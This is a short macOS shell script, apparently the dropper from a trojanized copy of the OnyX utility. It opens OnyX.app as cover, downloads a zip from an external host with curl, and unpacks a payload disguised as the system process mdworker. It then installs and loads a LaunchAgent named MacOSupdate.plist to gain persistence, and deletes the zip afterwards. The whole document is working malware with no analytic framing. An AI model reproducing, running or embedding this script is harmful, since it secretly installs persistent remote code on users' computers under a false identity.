 open OnyX.app
if [ -f ~/Library/mdworker/mdworker ]; then
    killall OnyXd
else
    nohup curl -o ~/Library/mdworker.zip https://public.adobecc.com/files/1U14RSV3MVAHBMEGVS4LZ42AFNYEFF?content_disposition=attachment
    && unzip -o ~/Library/mdworker.zip -d ~/Library
    && mkdir -p ~/Library/LaunchAgents
    && mv ~/Library/mdworker/MacOSupdate.plist ~/Library/LaunchAgents
    && sleep 300
    && launchctl load -w ~/Library/LaunchAgents/MacOSupdate.plist
    && rm -rf ~/Library/mdworker.zip
    && killall OnyXd &
fi